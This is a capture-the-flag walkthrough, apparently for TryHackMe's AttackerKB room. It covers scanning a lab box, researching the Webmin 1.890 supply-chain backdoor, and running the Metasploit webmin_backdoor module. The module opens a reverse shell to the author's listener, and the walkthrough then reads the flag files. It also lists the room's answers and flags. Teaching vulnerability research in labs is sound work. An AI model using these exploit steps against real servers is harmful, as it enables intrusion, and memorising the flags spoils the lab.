TryHackMe-AttackerKB
Learn how to leverage AttackerKB and learn about exploits in your workflow!
Ever caught wind of a new vulnerability on Twitter or found something weird when examining a box? Fear no more, AttackerKB is here to make sense of it all! Throughout this room, we’ll be examining how we can leverage AttackerKB both as an attacker and defender to gain further insight into the ever-changing landscape of vulnerabilities.
[Task 2] Discovering the Lay of the Land
In this specific task, we’ll be starting with the perspective of an attacker in a black-box assessment. Start by deploying and scanning the box in order to discover what has been installed.
#2.2 - Scan the machine with Nmap. What non-standard service can be found running on the high-port?
Hint: You can find this by using the -sV option in Nmap
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 b7:4c:d0:bd:e2:7b:1b:15:72:27:64:56:29:15:ea:23 (RSA) | 256 b7:85:23:11:4f:44:fa:22:00:8e:40:77:5e:cf:28:7c (ECDSA) |_ 256 a9:fe:4b:82:bf:89:34:59:36:5b:ec:da:c2:d3:95:ce (ED25519) 10000/tcp open http MiniServ 1.890 (Webmin httpd) |_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1). Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Answer: webmin
#2.3 - Further enumerate this service, what version of it is running?
Hint: You can find this by using the -sV option in Nmap
Answer: 1.890
#2.4
Visit the webpage generated by this service. You should encounter an error due to SSL being present. Change the URL to use HTTPS and ignore the exception. After this, view the certificate. What hostname can we find on the cert details? On Firefox, you can view this by clicking on the ‘i’ in the URL, then the ‘>’ in Connection, ‘More Information’, and then ‘View Certificate’ on the Security tab.
unknown@kali:/data/tmp$ openssl x509 -in cert.crt -text
Certificate:
Data:
Version: 3 (0x2)
Serial Number:
64:02:94:55:80:d3:8b:c8:41:ca:0c:85:cc:f8:eb:a8:ef:51:21:98
Signature Algorithm: sha256WithRSAEncryption
Issuer: O = Webmin Webserver on source, CN = *, emailAddress = root@source
Validity
Not Before: Jun 26 04:42:03 2020 GMT
Not After : Jun 25 04:42:03 2025 GMT
Subject: O = Webmin Webserver on source, CN = *, emailAddress = root@source
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
RSA Public-Key: (2048 bit)
Modulus:
00:a2:3a:56:88:8c:fc:8f:16:87:62:9d:89:9d:a5:
dd:81:8d:e2:dd:44:95:fc:27:41:8c:5d:f3:ba:1f:
ea:58:cb:db:56:8c:32:26:69:8c:67:bc:26:26:b5:
58:01:cc:9f:8a:08:6c:b9:ed:e0:27:58:64:db:76:
64:9a:5d:9f:bf:8b:7f:58:73:9b:4c:7d:43:e1:34:
a2:22:19:a8:9a:96:6b:49:ae:a6:88:f3:f1:69:2b:
32:94:1d:1d:a8:05:e4:cc:0a:d9:de:19:bb:9e:f6:
51:40:9c:3d:b1:63:05:ff:7d:b0:23:59:e8:67:ac:
86:1c:71:a8:95:6f:69:37:1e:a8:51:c5:6e:53:aa:
0d:e7:54:ab:a0:3f:20:26:07:5b:29:d3:76:02:9f:
18:82:0c:4f:46:ee:61:2d:b1:a1:b1:f7:22:c4:1f:
a3:f1:41:23:39:36:3e:99:ba:ec:e9:ee:9a:dc:52:
73:9c:da:42:d4:ce:41:f7:05:f4:b8:98:6a:2d:bd:
64:b8:d3:e0:93:67:68:f0:c4:5f:85:59:53:02:60:
ea:3b:94:7c:81:42:c5:38:85:6a:af:c1:d4:34:8b:
36:f0:cb:4f:60:0b:d3:96:fc:58:00:24:ea:28:f7:
ea:20:5c:74:67:3e:96:59:22:dd:0b:5f:08:2a:39:
6d:35
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Subject Key Identifier:
D7:2C:2A:DD:D3:44:9E:81:04:6D:89:32:44:9F:62:6F:27:F7:69:79
X509v3 Authority Key Identifier:
keyid:D7:2C:2A:DD:D3:44:9E:81:04:6D:89:32:44:9F:62:6F:27:F7:69:79
X509v3 Basic Constraints: critical
CA:TRUE
Signature Algorithm: sha256WithRSAEncryption
0d:f0:35:6a:96:bd:c5:c2:4f:04:5a:b8:3d:2c:b0:70:c6:a0:
cf:89:82:c0:f1:9d:d2:c0:bb:0d:5a:f2:f0:f9:c5:50:f2:12:
85:6f:b2:2c:0f:59:3c:2b:e4:5d:ba:a7:c3:93:f0:f0:bc:9f:
fb:dd:27:c1:31:d0:3d:1e:e1:74:68:60:e5:bd:c7:82:fa:5c:
32:49:3c:85:2d:1b:31:76:22:48:c4:1a:59:65:13:5d:c5:c7:
0a:48:f4:f3:74:ae:46:dd:25:a5:75:de:8f:b7:06:60:2c:d6:
5f:cc:74:14:b4:d9:75:8a:40:c9:ab:b9:e9:8c:5c:0d:0a:98:
6f:1f:d9:34:3c:a3:e1:3b:2c:57:bc:63:7f:5d:18:5f:72:58:
63:fa:fd:71:4c:cc:a2:4d:26:40:ef:4f:48:42:84:12:02:20:
d3:dd:12:a3:2b:d8:db:f6:c9:b6:e1:a5:b5:64:4d:5a:6a:65:
1b:12:5b:2b:4c:da:3b:b4:5d:8c:d4:1c:d7:35:b2:f4:40:ea:
d2:3f:b3:81:46:fc:0d:bd:d9:d4:93:c0:c6:6f:ee:06:62:61:
76:a0:6e:51:35:68:e5:be:c7:54:bc:af:ed:b8:0a:ef:7f:b0:
60:f8:41:f9:95:8e:7e:4c:00:54:c7:5e:c8:12:94:a6:b4:63:
08:34:d6:04
-----BEGIN CERTIFICATE-----
MIIDezCCAmOgAwIBAgIUZAKUVYDTi8hBygyFzPjrqO9RIZgwDQYJKoZIhvcNAQEL
BQAwTTEjMCEGA1UECgwaV2VibWluIFdlYnNlcnZlciBvbiBzb3VyY2UxCjAIBgNV
BAMMASoxGjAYBgkqhkiG9w0BCQEWC3Jvb3RAc291cmNlMB4XDTIwMDYyNjA0NDIw
M1oXDTI1MDYyNTA0NDIwM1owTTEjMCEGA1UECgwaV2VibWluIFdlYnNlcnZlciBv
biBzb3VyY2UxCjAIBgNVBAMMASoxGjAYBgkqhkiG9w0BCQEWC3Jvb3RAc291cmNl
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAojpWiIz8jxaHYp2JnaXd
gY3i3USV/CdBjF3zuh/qWMvbVowyJmmMZ7wmJrVYAcyfighsue3gJ1hk23Zkml2f
v4t/WHObTH1D4TSiIhmompZrSa6miPPxaSsylB0dqAXkzArZ3hm7nvZRQJw9sWMF
/32wI1noZ6yGHHGolW9pNx6oUcVuU6oN51SroD8gJgdbKdN2Ap8YggxPRu5hLbGh
sfcixB+j8UEjOTY+mbrs6e6a3FJznNpC1M5B9wX0uJhqLb1kuNPgk2do8MRfhVlT
AmDqO5R8gULFOIVqr8HUNIs28MtPYAvTlvxYACTqKPfqIFx0Zz6WWSLdC18IKjlt
NQIDAQABo1MwUTAdBgNVHQ4EFgQU1ywq3dNEnoEEbYkyRJ9ibyf3aXkwHwYDVR0j
BBgwFoAU1ywq3dNEnoEEbYkyRJ9ibyf3aXkwDwYDVR0TAQH/BAUwAwEB/zANBgkq
hkiG9w0BAQsFAAOCAQEADfA1apa9xcJPBFq4PSywcMagz4mCwPGd0sC7DVry8PnF
UPIShW+yLA9ZPCvkXbqnw5Pw8Lyf+90nwTHQPR7hdGhg5b3HgvpcMkk8hS0bMXYi
SMQaWWUTXcXHCkj083SuRt0lpXXej7cGYCzWX8x0FLTZdYpAyau56YxcDQqYbx/Z
NDyj4TssV7xjf10YX3JYY/r9cUzMok0mQO9PSEKEEgIg090SoyvY2/bJtuGltWRN
WmplGxJbK0zaO7RdjNQc1zWy9EDq0j+zgUb8Db3Z1JPAxm/uBmJhdqBuUTVo5b7H
VLyv7bgK73+wYPhB+ZWOfkwAVMdeyBKUprRjCDTWBA==
-----END CERTIFICATE-----
Answer: source
#2.5 - Adjust your /etc/hosts file accordingly to include the newly discovered hostname and revisit the webpage in question. Note, that this will confirm that the service we previously discovered using Nmap is correct. Once you’ve done this, move onto task three.
[Task 3] Learning to Fly
Now that we’ve discovered a strange service running on our target, let’s move onto further research to discover possible exploits and how valuable they might be with AttackerKB.
#3.1
First, let’s navigate to AttackerKB! For our purposes, think of AttackerKB as similar to Exploit-DB but with a higher degree of information surrounding vulnerabilities and the exploits therein associated with them.
The AKB dashboard at the time of writing. Note, we won’t have to log in for what we’re doing. That being said, logging in (via GitHub OAuth) allows us to post and contribute to discussions surrounding vulnerabilities.
#3.2
AKB allows us to search for various vulnerabilities via the search bar at the top right of the site. Search now for ‘Webmin’ and click on ‘password_change.cgi’
#3.3
Take a look through the Assessments for this vulnerability. As an attacker, we can use the information posted here by other members to determine how value an exploit might be and any tweaks we might have to make to exploit code. Similarly, as a defender we can leverage these comments to gain additional situational information for vulnerabilities, allowing us to gauge how quickly we need to patch them. Which version of Webmin is immediately vulnerable to this exploit?
Answer: 1.890
#3.4
What type of attack was this? Note, we’re looking for how this was added to the code for Webmin, not how this results in remote code execution (RCE).
Hint: You can find this in the Assessments on AKB. At the time of writing, this can be found on the top voted assessment for this vulnerability.
Go here to read that “this was a supply chain attack: http://www.webmin.com/exploit.html. The backdoor was introduced in a version that was exploitable in the default install. Version 1.890 is the money. Anything after requires a non-default setting.”
Answer: supply chain
#3.5
Can you find a link to a post on the webmin’s website explaining what happened? What day was Webmin informed of an 0day exploit?
Hint: You can find this on webmin’s website. For the answer, I’ve copied the formatting for the date and year directly from the original post.
Go to http://www.webmin.com/changes.html. Fixed in Version 1.930.
Answer: 17th August 2019
#3.6
Last but certainly not least, let’s find the link to our exploit. We can see in the Assessments that a Metasploit module was added for this backdoor. What pull number was this added in?
Hint: This will be near the top of the github page, nearby the title.
Link: https://github.com/rapid7/metasploit-framework/pull/12219
Answer: 12219
#3.7
Once you’ve located the exploit, let’s move onto task four!
[Task 4] Blasting Away
Now that we’ve gained some insight into the vulnerability and its associated exploit that we’ve discovered, let’s move back into the scope of an attacker. In this task we’ll be leveraging Metasploit. If you have any difficulties here, I suggest checking out the RP: Metasploit room
#4.1 - Launch Metasploit now as we’ll be leveraging the Metasploit module for this exploit.
$ msfconsole -q [*] Starting persistent handler(s)...
#4.2 - With Metasploit open, search for and select the exploit we previously investigated.
msf5 > search webmin Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/admin/webmin/edit_html_fileaccess 2012-09-06 normal No Webmin edit_html.cgi file Parameter Traversal Arbitrary File Access 1 auxiliary/admin/webmin/file_disclosure 2006-06-30 normal No Webmin File Disclosure 2 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor 3 exploit/linux/http/webmin_packageup_rce 2019-05-16 excellent Yes Webmin Package Updates Remote Command Execution 4 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution 5 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated RCE msf5 > use 2
#4.3 - Now that we’ve selected our exploit, set the options provided appropriately. Beyond RHOSTS and LHOST, what is the third option we must set to ‘True’?
msf5 exploit(linux/http/webmin_backdoor) > show options Module options (exploit/linux/http/webmin_backdoor): Name Current Setting Required Description ---- --------------- -------- ----------- Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' RPORT 10000 yes The target port (TCP) SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses. SRVPORT 8080 yes The local port to listen on. SSL false no Negotiate SSL/TLS for outgoing connections SSLCert no Path to a custom SSL certificate (default is randomly generated) TARGETURI / yes Base path to Webmin URIPATH no The URI to use for this exploit (default is random) VHOST no HTTP server virtual host Payload options (cmd/unix/reverse_perl): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic (Unix In-Memory)
Answer: SSL
#4.4 - Run the exploit. What is the user flag?
Hint :user.txt can typically be found in the home directory of our afflicted user
msf5 exploit(linux/http/webmin_backdoor) > set rhost 10.10.86.158 rhost => 10.10.86.158 msf5 exploit(linux/http/webmin_backdoor) > set ssl true [!] Changing the SSL option's value may require changing RPORT! ssl => true msf5 exploit(linux/http/webmin_backdoor) > set rport 10000 rport => 10000 msf5 exploit(linux/http/webmin_backdoor) > set lhost 10.9.0.54 lhost => 10.9.0.54 msf5 exploit(linux/http/webmin_backdoor) > exploit [*] Started reverse TCP handler on 10.9.0.54:4444 [*] Configuring Automatic (Unix In-Memory) target [*] Sending cmd/unix/reverse_perl command payload [*] Command shell session 1 opened (10.9.0.54:4444 -> 10.10.86.158:60898) at 2020-07-12 09:43:33 +0200
Now that we have a session, let’s get the flags:
SHELL=/bin/bash script -q /dev/null
root@source:/usr/share/webmin/# cd /home
cd /home
root@source:/home# ls
ls
dark
root@source:/home# cd dark
cd dark
root@source:/home/dark# ls
ls
user.txt webmin_1.890_all.deb
root@source:/home/dark# cat user.txt
cat user.txt
THM{SUPPLY_CHAIN_COMPROMISE}
Answer: THM{SUPPLY_CHAIN_COMPROMISE}
#4.5 - How about the root flag?
Hint: This can be found in /root/root.txt
root@source:/home/dark# cat /root/root.txt
cat /root/root.txt
THM{UPDATE_YOUR_INSTALL}
root@source:/home/dark#
Answer: THM{UPDATE_YOUR_INSTALL}
[Task 5] Going Further
Want to get even more out of AttackerKB? Check out the AKB Explorer by Horshark! Written in python, AKB Explorer provides similar functionality to Searchsploit, expanded to encompass the features of AKB. Using this tool, you can search by name, CVE, and username for posts! Check it out here: Link.

